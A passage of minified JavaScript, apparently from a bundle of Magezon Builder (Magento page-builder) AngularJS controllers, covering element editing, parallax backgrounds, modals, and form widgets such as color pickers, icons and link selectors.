html=$compile('<i class=\"mgz-icon mgz-icon-add\" ng-if=\"element.builder.is_collection&&!element.elements.length\" ng-click=\"$root.$broadcast(\\'addElement\\', {elem: element, action: \\'append\\' })\"></i>')($scope);$scope.getEl().prepend(html);}}}}\n$scope.addAddBlock=function(){addAddBlock();if($scope.getEl().find('.mgz-icon-add')){setTimeout(function(){addAddBlock();},500);}}\nself.loadLiveElement=function(elem){if(elem.builder.livePreview){magezonBuilderService.elemPost(elem,$rootScope.builderConfig.loadElementUrl,{element:angular.toJson(elem)},false,function(res){var _elem=$('.'+elem.id);var _inner=_elem.children('.mgz-element-inner');if(res){_inner.html(res);$(mage.apply);_inner.on('click','.action.tocart,.action.towishlist,.action.tocompare',function(e){return false;});_inner.find('a').attr('target','_blank');_inner.find('form[data-role=tocart-form]').removeAttr('action');_inner.find('form[data-role=tocart-form]').removeAttr('method');_inner.find('*').addClass('mgz-builder-dnd-disable');$('body').trigger('magezonPageBuilderUpdated');setTimeout(function(){_elem.find('.mgz-waypoint').trigger('mgz:animation:run');},1000);$rootScope.$broadcast('loadElements');}},function(){},function(){$scope.removeSpinner();});}}\nsetTimeout(function(){self.loadLiveElement(element);});self.getParallaxClasses=function(){var parallax=magezonBuilderService.getDesignValue(element,'parallax_type');var mouseParallax=magezonBuilderService.getDesignValue(element,'mouse_parallax');var classes=[];classes.push('mgz-parallax');classes.push(self.getParallaxId());if(parallax&&mouseParallax)classes.push('mgz-parallax-mouse-parallax');return classes;}\nself.afterParallaxRender=function(e){setTimeout(function(){self.initParallax();},1000);}\nself.initParallax=function(){var parallax=magezonBuilderService.getDesignValue(element,'parallax_type');var elParallax=$scope.getEl().children('.mgz-element-inner').children('.mgz-parallax').children('.mgz-parallax-inner');jarallax(elParallax,'destroy');if(parallax){elParallax.css('background-image','none');}else{elParallax.css('background-image','');}\nif(!self.isEnabledParallax())return;var _elem=element;var backgroundType=magezonBuilderService.getDesignValue(_elem,'background_type');var imageBgSize='';var imageBgPosition=magezonBuilderService.getDesignValue(_elem,'background_position').replace(/-/g,' ');var video=false;var videoStartTime=0;var videoEndTime=0;var videoVolume=0;var videoLoop=true;var videoAlwaysPlay=true;var videoMobile=false;var parallax=magezonBuilderService.getDesignValue(_elem,'parallax_type');var parallaxSpeed=magezonBuilderService.getDesignValue(_elem,'parallax_speed');var parallaxMobile=magezonBuilderService.getDesignValue(_elem,'parallax_mobile');if(backgroundType==='yt_vm_video'||backgroundType==='video'){video=magezonBuilderService.getDesignValue(_elem,'background_video');videoStartTime=parseFloat(magezonBuilderService.getDesignValue(_elem,'video_start_time'))||0;videoEndTime=parseFloat(magezonBuilderService.getDesignValue(_elem,'video_end_time'))||0;videoVolume=parseFloat(magezonBuilderService.getDesignValue(_elem,'video_volume'))||0;videoLoop=true;videoAlwaysPlay=true;videoMobile=magezonBuilderService.getDesignValue(_elem,'video_mobile');if(video&&!parallax&&!parallaxSpeed){parallax='scroll';parallaxSpeed=1;parallaxMobile=videoMobile;}}\nif(!parallax&&!video)return;var jarallaxParams={automaticResize:true,type:parallax,speed:parallaxSpeed,disableParallax(){return parallaxMobile?false:isMobile;},disableVideo(){return videoMobile?false:isMobile;},imgSize:imageBgSize||'cover',imgPosition:imageBgPosition||'50% 50%',};if(imageBgSize==='pattern'){jarallaxParams.imgSize='auto';jarallaxParams.imgRepeat='repeat';}\nif(video){jarallaxParams.speed=parallax?parallaxSpeed:1;jarallaxParams.videoSrc=video;jarallaxParams.videoStartTime=videoStartTime;jarallaxParams.videoEndTime=videoEndTime;jarallaxParams.videoVolume=videoVolume;jarallaxParams.videoLoop=videoLoop;jarallaxParams.videoPlayOnlyVisible=!videoAlwaysPlay;}\nvar backgroundImage=magezonBuilderService.getDesignValue(element,'background_image');if(backgroundImage)jarallaxParams.imgSrc=magezonBuilderUrl.getImageUrl(backgroundImage);var elParallax=$scope.getEl().children('.mgz-element-inner').children('.mgz-parallax').children('.mgz-parallax-inner');jarallax(elParallax,jarallaxParams);window.mgzParallaxMouse(true);}\nself.processParallax=function(){$scope.getEl().children('.mgz-element-inner').children('.mgz-parallax').remove();if(self.isEnabledParallax()){var html=$compile(self.getParallaxHtml())($scope);$scope.getEl().children('.mgz-element-inner').prepend(html);}}\n$scope.$on('editedElement',function(event,elem){if(element.id===elem.id){self.afterRender();}});$scope.$on('resetElement',function(event){element.builder.hovered=false;element.builder.editing=false;element.builder.actived=false;});self.isEnabledParallax=function(){var _elem=element;var parallax=magezonBuilderService.getDesignValue(_elem,'parallax_type');var backgroundType=magezonBuilderService.getDesignValue(_elem,'background_type');var backgroundImage=magezonBuilderService.getDesignValue(_elem,'background_image');var backgroundColor=magezonBuilderService.getDesignValue(_elem,'background_color');var video=magezonBuilderService.getDesignValue(_elem,'background_video');return(backgroundColor||backgroundImage||(backgroundType==='yt_vm_video'&&video));}\nself.processWaypoints=function(){$scope.getEl().waypoint(function(){var self=this;var delayTime=0;if($(this.element).data('animation-delay')){delayTime=$(this.element).data('animation-delay');}\nvar durationTime=0;if($(this.element).data('animation-duration')){durationTime=$(this.element).data('animation-duration');}\nif(durationTime)$(self.element).css(\"animation-duration\",durationTime+'s');setTimeout(function(){$(self.element).addClass(\"mgz_start_animation animated\")},delayTime*1000);},{offset:\"85%\"});}\nself.afterRender=function(){$scope.loadElement();self.processParallax();self.processWaypoints();$scope.loaded=true;$rootScope.$broadcast('elementReloaded',element);if(element.el_id){$scope.getEl().attr('id',element.el_id);}else{$scope.getEl().removeAttr('id');}}\nself.getStyles=function(){var _elem=element;var styles={};if(_elem.animation_in&&_elem.animation_duration){styles['animation-duration']=_elem.animation_duration+'s';}\nreturn styles;}\nself.getParallaxHtml=function(){return'<div ng-if=\"mgz.isEnabledParallax()\" ng-class=\"mgz.getParallaxClasses()\" data-parallax-mouse-parallax-size=\"{{ $root.magezonBuilderService.getDesignValue(element, \\'mouse_parallax_size\\') }}\" data-parallax-mouse-parallax-speed=\"{{ $root.magezonBuilderService.getDesignValue(element, \\'mouse_parallax_speed\\') }}\"><div class=\"mgz-parallax-inner\" after-render=\"mgz.afterParallaxRender()\"></div></div>';}\n$scope.addHistory=function(type,subtitle){$rootScope.$broadcast('addHistory',{type:type,title:element.builder.name,subtitle:subtitle});}\n$scope.isLoaded=function(){return $scope.loaded;}\n$scope.getDesignValue=function(key){return magezonBuilderService.getDesignValue(element,key);}\n$timeout(function(){$scope.loaded=true;self.afterRender();},500);setTimeout(function(){window.mgzParallaxMouse(true);},3000);return angular.copy(this);};return baseCtrl;});","Magezon_Builder/js/controllers/list.min.js":"define(['jquery','angular'],function($,angular){var listCtrl=function($scope,$rootScope,magezonBuilderService,elementManager,$sce,$controller,$timeout,magezonBuilderUrl){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);var self=this;self.getElemName=function(type){if(!$.isArray($scope.elementCache[type])){$scope.elementCache[type]=[];}\nvar elemName=type+'-'+$scope.getRandomInt();elemName=elemName.replace('bfb_','');while(($.inArray(elemName,$scope.elementCache[type])!==-1)){elemName=type+'-'+$scope.getRandomInt();}\n$scope.elementCache[type].push(elemName);return elemName;}\nself.addElement=function(type,parent,openModal,data,index,replace){var builderElement=self.getBuilderElement(type);var elem=elementManager.getNewElement(type);if(data)elem=angular.extend(elem,data);if(builderElement.children){var childrenCount=builderElement.childrenCount?builderElement.childrenCount:1;for(var i=0;i<childrenCount;i++){var newElement=self.addElement(builderElement.children,elem,false);if(newElement&&newElement.hasOwnProperty('title')){newElement['title']=newElement['title']+' '+(i+1);}}}\nif(parent){if(_.isNumber(index)){if(replace){parent.elements.splice(index,1,elem);}else{parent.elements.splice(index,0,elem);}}else{parent.elements.push(elem);}}else{if(_.isNumber(index)){if(replace){$scope.element.elements.splice(index,1,elem);}else{$scope.element.elements.splice(index,0,elem);}}else{$scope.element.elements.push(elem);}}\nif(openModal&&(builderElement.hasOwnProperty('newOpenModal')&&builderElement.newOpenModal||!builderElement.hasOwnProperty('newOpenModal'))){self.editElement(elem);}\n$scope.addAddBlock();return elem;}\n$scope.$on('addNewElment',function(e,item){var type=item.type;var mainElement=$rootScope.builderConfig.mainElement;var builderElement=self.getBuilderElement(type);var openModal=builderElement.hasOwnProperty('openModal')?builderElement.openModal:true;if(!_.isNull(item.openModal)&&!_.isUndefined(item.openModal))openModal=item.openModal;var data=item.data?item.data:{};var elem,historyType;if(item.elem){if((item.action=='before'||item.action=='after'||item.action=='replace')){var index=$scope.getElemIndex(item.elem);if(index!==-1){switch(item.action){case'before':historyType='inserted_before';if(self.isProfile()&&type!=mainElement){var row=self.addElement(mainElement,null,false,{},index);elem=self.addElement(type,row['elements'][0],openModal,data);}else{elem=self.addElement(type,null,openModal,data,index);}\nbreak;case'after':historyType='inserted_after';if(self.isProfile()&&type!=mainElement){var row=self.addElement(mainElement,null,false,{},index+1);elem=self.addElement(type,row['elements'][0],openModal,data);}else{elem=self.addElement(type,null,openModal,data,index+1);}\nbreak;case'replace':historyType='replaced';if(self.isProfile()&&type!=mainElement){var row=self.addElement(mainElement,null,false,{},index,true);elem=self.addElement(type,row['elements'][0],openModal,data);}else{elem=self.addElement(type,null,openModal,data,index,true);}\nbreak;}}}\nif(item.action=='append'&&item.elem.id==$scope.element.id){elem=self.addElement(type,null,openModal,data);historyType='added';}}else{if(self.isProfile()){historyType='added';if(type===mainElement){elem=self.addElement(type,null,openModal,data);}else{var row=self.addElement(mainElement,null,false,{},index,true);elem=self.addElement(type,row['elements'][0],openModal,data);}}}\nif(elem&&historyType&&(!data.hasOwnProperty('history')||(data.hasOwnProperty('history')&&data.history))){$rootScope.$broadcast('addHistory',{type:historyType,title:elem.builder.name});$rootScope.$broadcast('afterAddElement',elem);}});$scope.$on('removeElement',function(e,elem,data){self.removeElement(elem,data);});self.removeElement=function(elem,data){if($scope.isChildren(elem)){var index=$scope.getElemIndex(elem);$rootScope.$broadcast('beforeRemoveElement',elem);var _elem=$scope.element.elements.splice(index,1)[0];$rootScope.$broadcast('removeParentElement',$scope.element);if(!data||(data&&(data.hasOwnProperty('history')&&data.history)||!data.hasOwnProperty('history'))){$rootScope.$broadcast('addHistory',{type:'removed',title:_elem.builder.name});}\n$rootScope.$broadcast('afterRemoveElement',_elem);$scope.addAddBlock();}}\n$scope.$on('removeParentElement',function(e,elem){self.removeParentElement(elem);});self.removeParentElement=function(parent){if($scope.isChildren(parent)){var index=$scope.getElemIndex(parent);if(parent.builder.children&&!parent.elements.length){$scope.element.elements.splice(index,1);}}}\n$scope.$on('cloneElement',function(e,elem){self.cloneElement(elem);});self.cloneElement=function(elem){if($scope.isChildren(elem)){var index=$scope.getElemIndex(elem);var newElem=angular.copy(elem);elementManager.prepareElement(newElem,true);$scope.element.elements.splice(index+1,0,newElem);$rootScope.$broadcast('addHistory',{type:'duplicated',title:newElem.builder.name});$rootScope.$broadcast('afterCloneElement',newElem);}}\n$scope.$on('changeElementLayout',function(e,data){self.changeElementLayout(data);});self.changeElementLayout=function(data){if($scope.element.id===data.elem.id){var types=data.type.split('_');for(var i=0;i<types.length;i++){var _type=types[i].split('');var elem=$scope.element.elements[i];if(!elem){elem=self.addElement($scope.element.builder.children,$scope.element);}\nvar width;if(_type[1]==5){width=15}else{width=12*_type[0]/ _type[1];}\nmagezonBuilderService.setResponiveValue(elem,'size',width);}\n$rootScope.$broadcast('addHistory',{type:'changed',title:$scope.element.builder.name+' Layout'});}}\n$scope.$on('openElementNavigator',function(e,elem){if($scope.isChildren(elem)){$rootScope.activedElement=elem;elem.builder.actived=true;var parents=self.getParents();if($scope.element.id)parents.push($scope.element);angular.forEach(parents,function(_elem){_elem.builder.navigator.listVisible=true;});$rootScope.builderConfig.navigatorListVisible=true;$rootScope.$broadcast('openNavigatorModal');}});$scope.$on('editedElement',function(e,elem){if($scope.isChildren(elem)){self.loadLiveElement(elem);}});var move=function(origin,destination){var temp=$scope.element.elements[destination];$scope.element.elements[destination]=$scope.element.elements[origin];$scope.element.elements[origin]=temp;};$scope.$on('moveUpElement',function(e,elem){self.moveUpElement(elem);$rootScope.$broadcast('resetElement');});self.moveUpElement=function(elem){if($scope.isChildren(elem)){var index=$scope.getElemIndex(elem);if(index>0){move(index,index-1);$rootScope.$broadcast('addHistory',{type:'move_up',title:elem.builder.name});}}}\n$scope.$on('moveDownElement',function(e,elem){self.moveDownElement(elem);});self.moveDownElement=function(elem){if($scope.isChildren(elem)){var index=$scope.getElemIndex(elem);if(index<$scope.element.elements.length-1){move(index,index+1);$rootScope.$broadcast('addHistory',{type:'move_down',title:elem.builder.name});}}}\n$timeout(function(){$scope.addAddBlock();},100);return angular.copy(self);};return listCtrl;});","Magezon_Builder/js/controllers/toolbar.min.js":"define(['jquery','angular'],function($,angular){var baseCtrl=function($scope,$timeout){var self=this;$scope.headingTypes=['h1','h2','h3','h4','h5','h6'];$scope.alignTypes=['left','center','right'];$scope.colorPickerConfig={appendTo:\"parent\"}\n$scope.changeToolbar=function(e,value,key){if(angular.isFunction($scope.updatedkey)){$scope.updatedkey(key,value);}\n$('.'+$scope.element.id).find('.mgz-contenteditable-element').trigger('focus');e.stopPropagation();}\n$scope.outsideClick=function(){$scope.element.builder.editing=false;}\nreturn angular.copy(this);};return baseCtrl;});","Magezon_Builder/js/controllers/modal.min.js":"define(['jquery','angular','mgzcodemirror'],function($,angular,CodeMirror){window.mgzCodeMirror=CodeMirror;var baseCtrl=function($scope,$uibModalInstance,magezonBuilderModal,modal,magezonBuilderService){var self=this;self.id='.'+magezonBuilderModal.getModalId(modal.key);$scope.modal=modal;$scope.title=modal.title?modal.title:modal.name;$scope.subtitle=modal.subtitle;var localStorageKey='modal.'+modal.key;if(magezonBuilderService.getFromLocalStorage(localStorageKey+'.sizes'))$scope.modal.sizes=magezonBuilderService.getFromLocalStorage(localStorageKey+'.sizes');if(magezonBuilderService.getFromLocalStorage(localStorageKey+'.position')){var position=magezonBuilderService.getFromLocalStorage(localStorageKey+'.position');if(position.top<0)position.top=0;$scope.modal.position=position;}\nself.cancel=function(){$uibModalInstance.dismiss('cancel');}\nself.getModalSelector=function(){return $(self.id);}\nself.getModalWidth=function(){var windowWidth=$(window).width();var modalWidth='80%';if(modal.size.width)modalWidth=modal.size.width;if(angular.isString(modalWidth)&&modalWidth.indexOf('%')!==-1)modalWidth=windowWidth / 100*modalWidth.replace(\"%\",\"\");return modalWidth;}\nself.getModalHeight=function(){var windowHeight=$(window).height();var modalHeight='90%';if(modal.size.height)modalHeight=modal.size.height;if(angular.isString(modalHeight)&&modalHeight.indexOf('%')!==-1)modalHeight=windowHeight / 100*modalHeight.replace(\"%\",\"\");if(modal.position.top&&modal.position.bottom){self.getModalSelector().css('max-height','');self.getModalSelector().css('height','');}\nreturn modalHeight;}\nself.getMinHeight=function(){return modal.size.minHeight?modal.size.minHeight:'';}\nself.getModalTop=function(){var top;if(modal.position.top){top=modal.position.top;}else{top=($(window).height()-self.getModalHeight())/ 2;}\nreturn top;}\nself.getModalRight=function(){var right='auto';if(modal.position.right){right=modal.position.right;}\nreturn right;}\nself.getModalBottom=function(){var bottom;if(modal.position.bottom){bottom=modal.position.bottom;}\nreturn bottom;}\nself.getModalLeft=function(){var left='auto';if(modal.position.left){left=modal.position.left;}else{if(!modal.position.right){left=($(window).width()-self.getModalWidth())/ 2;}}\nreturn left;}\nself.getModalMaxWidth=function(){var maxWidth;if(modal.size.maxWidth){maxWidth=parseFloat(modal.size.maxWidth)+'px';}else{maxWidth=parseFloat(modal.size.maxWidth)+'px';}\nreturn maxWidth;}\nself.getHeaderSelector=function(){return $(self.id+' .mgz-modal-header');}\nself.getHeaderHeight=function(){return self.getHeaderSelector().length?self.getHeaderSelector().outerHeight():0;}\nself.getContentSelector=function(){return $(self.id+' .mgz-modal-content');}\nself.getFooterSelector=function(){return $(self.id+' .mgz-modal-footer');}\nself.getFooterHeight=function(){return self.getFooterSelector().length?self.getFooterSelector().outerHeight():0;}\nself.isTabsModal=function(){return self.getModalSelector().find('.mgz-modal-tab > .tab-content').length?true:false;}\nself.resizeInner=function(){var headerHeight=self.getHeaderHeight();var footerHeight=self.getFooterHeight();var modalHeight=self.getModalHeight();var height=modalHeight-headerHeight-footerHeight;if(self.isTabsModal()){height-=self.getModalSelector().find('.mgz-modal-tab > .nav-tabs').outerHeight();self.getModalSelector().find('.mgz-modal-tab > .tab-content').css('max-height',height);self.getModalSelector().find('.mgz-modal-content').css('overflow','visible');self.getModalSelector().addClass('mgz-modal-form');}else{self.getModalSelector().css('height',modalHeight);self.getModalSelector().removeClass('mgz-modal-form');}}\n$scope.$on('afterLoadModalTabs',function(){self.resizeInner();setTimeout(function(){self.resizeInner();},500);});$uibModalInstance.rendered.then(function(){if(modal.resizable){var minHeight=150+self.getHeaderSelector().outerHeight()+self.getFooterSelector().outerHeight();setTimeout(function(){self.getModalSelector().resizable({minHeight:minHeight,minWidth:380,handles:\"all\",resize:function(event,ui){modal.size.width=ui.size.width;if(!self.getModalSelector().hasClass('mgz-minimized')){modal.size.height=ui.size.height;}\nself.resizeInner();magezonBuilderService.saveToLocalStorage(localStorageKey+'.sizes',ui.size);}});},2000);self.getModalSelector().draggable({containment:\"window\",handle:\".mgz-modal-header\",scroll:false,drag:function(event,ui){if(modal.position.top>=0){modal.position=ui.position;magezonBuilderService.saveToLocalStorage(localStorageKey+'.position',ui.position);}}});self.getHeaderSelector().addClass('mgz-draggable-handle');}\nself.resizeInner();self.getModalSelector().find('.mgz-modal-tab > .nav.nav-tabs > li > a').click(function(e){self.resizeInner();});setTimeout(function(){self.getModalSelector().find('.mgz-modal-tab > .tab-content').scroll(function(e){$('.sp-active').siblings('.colorpicker-spectrum').spectrum(\"hide\");});},2000);});self.getModalStyle=function($topModalIndex){var style={'z-index':800+$topModalIndex*10,'display':'block'};style['width']=self.getModalWidth();if($scope.modal.form){style['max-height']=self.getModalHeight();}else{style['height']=self.getModalHeight();}\nstyle['top']=self.getModalTop();style['right']=self.getModalRight();style['left']=self.getModalLeft();style['max-width']=self.getModalMaxWidth();style['min-height']=self.getMinHeight();return style;}\n$(window).resize(function(event){if(self.getModalSelector().is(':visible')){self.resizeInner();}});$scope.$on('enableModalSpinner',function(){$scope.spinner=true;});$scope.$on('disableModalSpinner',function(){$scope.spinner=false;});return angular.copy(self);};return baseCtrl;});","Magezon_Builder/js/form/element/save-templates.min.js":"define(['jquery'],function($){return{controller:function($rootScope,$scope,$timeout,magezonBuilderUrl,profileManager){$scope.text='Save Template';$scope.disabled=false;$scope.saveTemplate=function(){if($scope.to.saveTemplateUrl){var name=$scope.model[$scope.options.key];if(name&&!$scope.disabled){$scope.disabled=true;$scope.text='Saving';var data={name:name,profile:profileManager.getShortCode(),is_active:1};$.ajax({url:magezonBuilderUrl.getUrl($scope.to.saveTemplateUrl),type:'POST',data:data,success:function(res){if(res.message){alert(res.message);}\n$scope.$apply(function(){$scope.text='Saved';});$timeout(function(){$scope.model[$scope.options.key]='';$scope.text='Save Template';$scope.disabled=false;$rootScope.$broadcast('loadTemplates');},1000);}});}}}}}})","Magezon_Builder/js/form/element/code.min.js":"define(['jquery'],function($){return{controller:function($scope,$timeout){$timeout(function(){$scope.refreshEditor=true;},200);}}});","Magezon_Builder/js/form/element/color.min.js":"define(['jquery','mgzspectrum','mgztinycolor','Magezon_Builder/js/ui/form/element/color-picker-palette'],function($,spectrum,tinycolor,palette){return{controller:function($scope,$timeout){$scope.value=$scope.model[$scope.options.key];var element=$('#'+$scope.id);var getColor=function(color){if(!color)color=$('#'+$scope.id).spectrum('get').toString();return $scope.to.hex?tinycolor(color).toHexString():tinycolor(color).toString();}\nvar config={containerClassName:'mgz-spectrum',chooseText:'Apply',cancelText:'Cancel',maxSelectionSize:8,clickoutFiresChange:true,allowEmpty:true,localStorageKey:'magezon.spectrum',palette:palette,showInput:true,showInitial:false,showPalette:true,showAlpha:$scope.to.hex?false:true,showSelectionPalette:true,preferredFormat:'hex',color:$scope.value,hide:function(c){$timeout(function(){if($('#'+$scope.id).spectrum('get')){$scope.model[$scope.options.key]=$scope.value=getColor();$('#'+$scope.id).spectrum('set',$scope.value);}else{$scope.model[$scope.options.key]=$scope.value='';}});}};config=angular.extend(config,$scope.to.colorPickerConfig);$timeout(function(){$('#'+$scope.id).spectrum(config);$('#'+$scope.id+'-input').change(function(event){var value=$(this).val();if(value){if(tinycolor(value).isValid()){value=getColor(value);$('#'+$scope.id).spectrum('set',value);$scope.model[$scope.options.key]=$scope.value=getColor();$(this).val(value);}}else{$scope.model[$scope.options.key]='';}});},200);}}});","Magezon_Builder/js/form/element/hide_on.min.js":"define(['jquery'],function($){return{controller:function($scope){$scope.toggleHide=function(type){$scope.model[type+'_hide']=!$scope.model[type+'_hide'];}}}});","Magezon_Builder/js/form/element/editor.min.js":"define(['jquery','angular'],function($,angular){return{controller:function($rootScope,$scope,magezonBuilderService,magezonBuilderEditor,magezonBuilderFilter){$scope.to.loading=true;var config=Object.extend(angular.copy($rootScope.builderConfig.wysiwyg),$scope.to.wysiwyg);$scope.id=magezonBuilderService.uniqueid();$scope.content=$scope.model[$scope.options.key];magezonBuilderEditor.initTinymce($scope.id,config,function(value){$scope.content=$scope.model[$scope.options.key]=magezonBuilderFilter.decodeContent(value);},function(){$scope.to.loading=false;});}}})","Magezon_Builder/js/form/element/dynamic-rows.min.js":"define(['angular'],function(angular){return{controller:function($scope){$scope.formOptions={formState:$scope.formState};$scope.addNew=addNew;var unique=1;angular.forEach($scope.model[$scope.options.key],function(_item,index){_item['position']=index+1;});$scope.copyFields=copyFields;$scope.$on('removeDynamicItem',function(event,item){var index=$scope.model[$scope.options.key].indexOf(item);if(index!==-1){$scope.model[$scope.options.key].splice(index,1);}});$scope.$on('radioDefaultDynamicItem',function(event,data){var index=$scope.model[$scope.options.key].indexOf(data.item);if(index!==-1){angular.forEach($scope.model[$scope.options.key],function(_item,index){if(_item===data.item){_item[data.key]=1;}else{_item[data.key]=0;}});}});$scope.$on('sortDynamicItems',function(event,data){$scope.model[$scope.options.key]=_.sortBy($scope.model[$scope.options.key],data.key);});function copyFields(fields){fields=angular.copy(fields);addRandomIds(fields);return fields;}\nfunction addNew(){$scope.model[$scope.options.key]=$scope.model[$scope.options.key]||[];var repeatsection=$scope.model[$scope.options.key];var lastSection=repeatsection[repeatsection.length-1];var newsection={};if(lastSection){newsection=angular.copy(lastSection);}\nvar newsection={};newsection['position']=repeatsection.length+1;repeatsection.push(newsection);}\nfunction addRandomIds(fields){unique++;angular.forEach(fields,function(field,index){if(field.fieldGroup){addRandomIds(field.fieldGroup);return;}\nif(field.children){addRandomIds(field.children);return;}\nif(field.templateOptions&&field.templateOptions.children){addRandomIds(field.templateOptions.children);return;}\nif(field.key){field.id=field.key.replace(/\\./g,'_')+'_'+index+'_'+unique+getRandomInt(0,9999);}});}\nfunction getRandomInt(min,max){return Math.floor(Math.random()*(max-min))+min;}}}})","Magezon_Builder/js/form/element/condition.min.js":"define(['jquery'],function($){$(document).on('click','.rule-param-remove',function(){$('.rule-tree').trigger('change');});return{controller:function($rootScope,$scope,$sce,magezonBuilderService){$scope.to.loading=true;$scope.id=magezonBuilderService.uniqueid();$scope.status=true;$scope.loadConditionsValue=function(){if($scope.status){$scope.status=false;$rootScope.$broadcast('disableSaveBtn');magezonBuilderService.post('mgzbuilder/ajax/conditionsValue',{values:$('.mgz-modal-form form').serialize(),field:$scope.options.key},true,function(res){if(res.status){$scope.$apply(function(){$scope.model[$scope.options.key]=res.value;});}\n$rootScope.$broadcast('enableSaveBtn');$scope.status=true;});}}\nmagezonBuilderService.post('mgzbuilder/ajax/conditions',{conditions:$scope.model[$scope.options.key],id:$scope.id},true,function(res){if(res.message){alert(res.message);}\nif(res.status){$scope.$apply(function(){$scope.html=$sce.trustAsHtml(res.html);$scope.to.loading=false;$('#'+$scope.id).on('click','.rule-param-remove,.rule-param-apply,.data-grid ._clickable,#select_widget_type',function(){$scope.loadConditionsValue();});$('#'+$scope.id).on('change','.element-value-changer,.rule-tree',function(){$scope.loadConditionsValue();});});}});}}});","Magezon_Builder/js/form/element/animation-out.min.js":"define(function(){return{controller:function($scope,$timeout,magezonBuilderService){$scope.to.loading=true;magezonBuilderService.getBuilderConfig('animationOut',function(options){$scope.styles=angular.copy(options);$timeout(function(){$scope.to.loading=false;})});$scope.loadAnimate=function(){$scope.animateClass=$scope.fc.$viewValue+' animated';$timeout(function(){$scope.animateClass='';},1000);};}}});","Magezon_Builder/js/form/element/icon.min.js":"define(['jquery','angular'],function($,angular){return{templateOptions:{labelProp:'label',valueProp:'value'},controller:function($rootScope,$scope,magezonBuilderService){$scope.font=$scope.to.defaultFont?$scope.to.defaultFont:'awesome';$scope.fonts=[];angular.forEach($rootScope.builderConfig.fonts,function(font){$scope.fonts.push(font);});$scope.onSuccess=function(data){$scope.to.loading=false;$scope.to.options=data;};$scope.to.loading=true;magezonBuilderService.getBuilderConfig('fonts.'+$scope.font,$scope.onSuccess);$scope.listVisible=false;$scope.$watch('model.'+$scope.options.key,function(value){$scope.listVisible=false;});$scope.$watch('font',function(value){$scope.to.loading=true;if(value)magezonBuilderService.getBuilderConfig('fonts.'+value,$scope.onSuccess);});$scope.tagHandler=function(tag){return null;}\n$scope.outsideClick=function(){$scope.listVisible=false;}\n$scope.removeIcon=function(){$scope.model[$scope.options.key]='';}},link:function(scope,element,attrs,$select){element.find('.mgz-selector-button').click(function(event){if(scope.listVisible){setTimeout(function(){$(element).find('.ui-select-toggle').first().trigger('click');},300);}});}}});","Magezon_Builder/js/form/element/animation-in.min.js":"define(['angular'],function(angular){return{controller:function($scope,magezonBuilderService,$timeout){$scope.to.loading=true;magezonBuilderService.getBuilderConfig('animationIn',function(options){$scope.styles=angular.copy(options);$timeout(function(){$scope.to.loading=false;})});$scope.loadAnimate=function(){$scope.animateClass=$scope.fc.$viewValue+' animated';$timeout(function(){$scope.animateClass='';},1000);};}}});","Magezon_Builder/js/form/element/date.min.js":"define(['jquery','mage/calendar'],function($){return{link:function(scope,element){setTimeout(function(){$('#'+scope.id).calendar({dateFormat:\"mm/dd/yy\"});},100);}}});","Magezon_Builder/js/form/element/link.min.js":"define(['jquery','underscore','uiRegistry'],function($,_,registry){return{controller:function($scope,magezonBuilderModal,magezonBuilderService,magezonBuilderFilter){$scope.type='Custom';$scope.getLinkParams=function(link){var params={type:'custom',url:'',id:0,title:'',extra:'',nofollow:0,blank:0};if(link){if(link.indexOf('{{mgzlink')===-1){params['url']=link;params['type']='custom';}else{link.gsub(/\\{\\{mgzlink(.*?)\\}\\}/i,function(match){params=magezonBuilderFilter.parseAttributesString(match[1]);});}}\nif(params['url'])params['url']=magezonBuilderService.removeslashes(params['url']);return params;}\n$scope.selectUrl=function(){magezonBuilderModal.open('link',{backdrop:true,resolve:{form:{model:$scope.getLinkParams($scope.model[$scope.options.key])}}},function(model){var link='{{mgzlink';angular.forEach(model,function(value,key){if(angular.isString(value)){link+=' '+key+'=\"'+magezonBuilderService.addslashes(value)+'\"';}else{link+=' '+key+'='+value;}});link+='}}';$scope.model[$scope.options.key]=link;});}\n$scope.$watch('model.'+$scope.options.key,function(link){var params=$scope.getLinkParams(link);var type=params.type;if(type=='custom'){$scope.type='Custom Url';$scope.linkName=params.url;$scope.title=params.title;}else{$scope.to.loading=true;magezonBuilderService.post('mgzbuilder/ajax/itemInfo',{type:type,q:params.id},true,function(res){$scope.$apply(function(){$scope.title=params.title;$scope.type=magezonBuilderService.capitalize(type);$scope.linkName=res.label;$scope.to.loading=false;})});}});}}});","Magezon_Builder/js/form/element/ui-select.min.js":"define(['angular','jquery'],function(angular,$){return{templateOptions:{labelProp:'label',valueProp:'value'},controller:function($scope,$timeout,magezonBuilderService){$scope.to.loading=false;if($scope.to.builderConfig){$scope.to.loading=true;magezonBuilderService.getBuilderConfig($scope.to.builderConfig,function(options){$timeout(function(){$scope.to.options=options;$scope.to.loading=false;});});}\n$scope.refresh=function($select){var search=$select.search?$select.search:$scope.model[$scope.options.key];if(search&&(search.length>=2||!isNaN(search))){if($scope.to.url){$scope.to.loading=true;magezonBuilderService.post($scope.to.url,{field:$scope.options.key,q:search},true,function(res){$scope.$apply(function(){$scope.to.options=res;$scope.to.loading=false;});});}else if($scope.to.source){$scope.to.loading=true;magezonBuilderService.post('mgzbuilder/ajax/itemList',{type:$scope.to.source,field:$scope.options.key,q:search},true,function(res){$scope.$apply(function(){$scope.to.options=res;$scope.to.loading=false;});});}}}}}})","Magezon_Builder/js/form/element/multicheckbox.min.js":"define(['underscore'],function(_){return{templateOptions:{labelProp:'label',valueProp:'value'},controller:function($scope){const to=$scope.to;const opts=$scope.options;$scope.multiCheckbox={checked:[],change:setModel};$scope.$watch('model',function modelWatcher(newModelValue){var modelValue,valueProp;if(Object.keys(newModelValue).length){modelValue=newModelValue[opts.key];$scope.$watch('to.options',function optionsWatcher(newOptionsValues){if(newOptionsValues&&Array.isArray(newOptionsValues)&&Array.isArray(modelValue)){valueProp=to.valueProp||'value';for(var index=0;index<newOptionsValues.length;index++){$scope.multiCheckbox.checked[index]=modelValue.indexOf(newOptionsValues[index][valueProp])!==-1;}}});}},true);function checkValidity(expressionValue){var valid;if($scope.to.required){valid=angular.isArray($scope.model[opts.key])&&$scope.model[opts.key].length>0&&expressionValue;$scope.fc.$setValidity('required',valid);}}\nfunction setModel(){$scope.model[opts.key]=[];angular.forEach($scope.multiCheckbox.checked,(checkbox,index)=>{if(checkbox){$scope.model[opts.key].push(to.options[index][to.valueProp||'value']);}});$scope.fc.$setTouched();checkValidity(true);if($scope.to.onChange){$scope.to.onChange();}}\nif(opts.expressionProperties&&opts.expressionProperties['templateOptions.required']){$scope.$watch(function(){return 